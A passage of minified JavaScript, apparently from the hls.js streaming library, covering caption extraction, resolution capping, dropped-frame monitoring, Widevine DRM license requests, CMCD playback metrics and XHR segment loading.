s=this.extractCea608Data(a);i.addData(e.samples[n].pts,s[0]),r.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<r)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return B(o[t],i,r)}))}if(this.config.renderTextTracksNatively&&0===i&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return B(l[t],i,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],i=31&t[0],r=2,n=0;n<i;n++){var a=t[r++],s=127&t[r++],o=127&t[r++];if(0!==s||0!==o)if(0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function _i(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Ii(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Oi,Ci=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,i,r,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var t=this.hls;t.on(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,i){t.isLevelAllowed(i.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(i.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var i=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,i.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var i=this,r=this.hls.levels;if(!r.length)return-1;var n=r.filter((function(r,n){return t.isLevelAllowed(n,i.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var i=t.getBoundingClientRect();e.width=i.width,e.height=i.height,e.width||e.height||(e.width=i.right-i.left||t.width||0,e.height=i.bottom-i.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,i){if(!t||!t.length)return-1;for(var r,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=i)&&(r=o,!(n=t[s+1])||r.width!==n.width||r.height!==n.height)){a=s;break}}return a},e=t,(i=[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}])&&Ii(e.prototype,i),r&&Ii(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),wi=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var i=this.hls.config;if(i.capLevelOnFPSDrop){var r=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=r,r&&"function"==typeof r.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,i){var r=performance.now();if(e){if(this.lastTime){var n=r-this.lastTime,a=i-this.lastDroppedFrames,o=e-this.lastDecodedFrames,u=1e3*a/n,h=this.hls;if(h.trigger(s.a.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:i}),u>0&&a>h.config.fpsDroppedMonitoringThreshold*o){var d=h.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(s.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=r,this.lastDroppedFrames=i,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Oi||(Oi={}));var xi="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Pi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Fi,Mi,Ni,Ui=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Oi.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,i){var r=this,n=function(t,e,i,r){switch(t){case Oi.WIDEVINE:return function(t,e,i){var r={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){r.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||""})})),e.forEach((function(t){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||""})})),[r]}(e,i,r);default:throw new Error("Unknown key-system: "+t)}}(t,e,i,this._drmSystemOptions);l.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return r._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){l.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var i=this;l.b.log('Access for key-system "'+t+'" obtained');var r={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(r);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return r.mediaKeys=e,l.b.log('Media-keys created for key-system "'+t+'"'),i._onMediaKeysCreated(),e}));return n.catch((function(t){l.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;l.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(i){e._onKeySessionMessage(t,i.message)}),!1)},n._onKeySessionMessage=function(t,e){l.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){l.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e).catch((function(t){l.b.warn("Updating key-session failed: "+t)}))}))},n.onMediaEncrypted=function(t){var e=this;if(l.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var i=function(i){e._media&&(e._attemptSetMediaKeys(i),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(i).catch(i)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});l.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var i=this,r=this._mediaKeysList[0];if(!r)return l.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(r.mediaKeysSessionInitialized)l.b.warn("Key-Session already initialized but requested again");else{var n=r.mediaKeysSession;if(!n)return l.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return l.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});l.b.log('Generating key-session request for "'+t+'" init data type'),r.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){l.b.debug("Key-session generation succeeded")})).catch((function(t){l.b.error("Error generating key-session request:",t),i.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,i){var r=new XMLHttpRequest;r.responseType="arraybuffer",r.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,r,t,e,i);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,r,t),n=void 0}catch(t){l.b.error(t)}try{r.readyState||r.open("POST",t,!0),n&&n.call(this.hls,r,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return r},n._onLicenseRequestReadyStageChange=function(t,e,i,r){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,l.b.log("License request succeeded");var n=t.response,a=this._licenseResponseCallback;if(a)try{n=a.call(this.hls,t,e)}catch(t){l.b.error(t)}r(n)}else{if(l.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;l.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(i,r)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Oi.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){l.b.log("Requesting content license for key-system");var i=this._mediaKeysList[0];if(!i)return l.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var r=this.getLicenseServerUrl(i.mediaKeySystemDomain),n=this._createLicenseXhr(r,t,e);l.b.log("Sending license request to URL: "+r);var a=this._generateLicenseRequestChallenge(i,t);n.send(a)}catch(t){l.b.error("Failure requesting DRM license: "+t),this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var i=e.media;this._media=i,i.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var i=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),r=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Oi.WIDEVINE,i,r)}},e=t,(i=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Pi(e.prototype,i),r&&Pi(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Bi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gi(t,e,i){return e&&Bi(t.prototype,e),i&&Bi(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function ji(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(i)return(i=i.call(t)).next.bind(i);if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return Ki(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return Ki(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ki(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function Hi(){return(Hi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Fi||(Fi={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(Mi||(Mi={})),function(t){t.VOD="v",t.LIVE="l"}(Ni||(Ni={}));var Vi=function(){function t(e){var i=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){i.initialized&&(i.starved=!0),i.buffering=!0},this.onPlaying=function(){i.initialized||(i.initialized=!0),i.buffering=!1},this.applyPlaylistData=function(t){try{i.apply(t,{ot:Fi.MANIFEST,su:!i.initialized})}catch(t){l.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,r=i.hls.levels[e.level],n=i.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Fi.VIDEO&&n!==Fi.AUDIO&&n!=Fi.MUXED||(a.br=r.bitrate/1e3,a.tb=i.getTopBandwidth(n)/1e3,a.bl=i.getBufferLength(n)),i.apply(t,a)}catch(t){l.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var r=this.config=e.config,n=r.cmcd;null!=n&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var i,r;this.audioBuffer=null===(i=e.tracks.audio)||void 0===i?void 0:i.buffer,this.videoBuffer=null===(r=e.tracks.video)||void 0===r?void 0:r.buffer},e.createData=function(){var t;return{v:1,sf:Mi.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,i){void 0===i&&(i={}),Hi(i,this.createData());var r=i.ot===Fi.INIT||i.ot===Fi.VIDEO||i.ot===Fi.MUXED;if(this.starved&&r&&(i.bs=!0,i.su=!0,this.starved=!1),null==i.su&&(i.su=this.buffering),this.useHeaders){var n=t.toHeaders(i);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Hi(e.headers,n)}else{var a=t.toQuery(i);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Fi.TIMED_TEXT:"initSegment"===t.sn?Fi.INIT:"audio"===e?Fi.AUDIO:"main"===e?this.hls.audioTracks.length?Fi.VIDEO:Fi.MUXED:void 0},e.getTopBandwidth=function(t){var e,i=0,r=this.hls;if(t===Fi.AUDIO)e=r.audioTracks;else{var n=r.maxAutoLevel,a=n>-1?n+1:r.levels.length;e=r.levels.slice(0,a)}for(var s,o=ji(e);!(s=o()).done;){var l=s.value;l.bitrate>i&&(i=l.bitrate)}return i>0?i:NaN},e.getBufferLength=function(t){var e=this.hls.media,i=t===Fi.AUDIO?this.audioBuffer:this.videoBuffer;return i&&e?1e3*mt.bufferInfo(i,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,i=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new i(t)}var r=t.prototype;return r.destroy=function(){this.loader.destroy()},r.abort=function(){this.loader.abort()},r.load=function(t,i,r){e(t),this.loader.load(t,i,r)},Gi(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,i=[],r=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=ji(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(r(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),i.push(c)}}return i.join(",")},t.toHeaders=function(e){for(var i={},r=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(i["CMCD-"+r[u]]=h)}return i},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var i=t.includes("?")?"&":"?";return""+t+i+e},t}(),Wi=i(14),Yi=/^age:\s*[\d.]+\s*$/m,qi=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Wi.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,i){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=i,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var i=this.loader=new self.XMLHttpRequest,r=this.stats;r.loading.first=0,r.loaded=0;var n=this.xhrSetup;try{if(n)try{n(i,e.url)}catch(t){i.open("GET",e.url,!0),n(i,e.url)}i.readyState||i.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)i.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:i.status,text:t.message},e,i)}e.rangeEnd&&i.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),i.onreadystatechange=this.readystatechange.bind(this),i.onprogress=this.loadprogress.bind(this),i.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),i.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,i=this.stats;if(t&&e){var r=e.readyState,n=this.config;if(!i.aborted&&r>=2)if(self.clearTimeout(this.requestTimeout),0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start)),4===r){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,o;if(i.loading.end=Math.max(self.performance.now(),i.loading.first),o="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,i.loaded=i.total=o,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(i,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,i,t,e)}else i.retry>=n.maxRetry||a>=400&&a<499?(l.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(l.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){l.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Yi.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function zi(t){var e="function"==typeof Map?new Map:void 0;return(zi=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return Xi(t,arguments,Ji(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),$i(r,t)})(t)}function Xi(t,e,i){return(Xi=Qi()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&$i(n,i.prototype),n}).apply(null,arguments)}function Qi(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function $i(t,e){return($i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ji(t){return(Ji=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Zi(){return(Zi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var tr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||er,this.controller=new self.AbortController,this.stats=new Wi.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,i){var 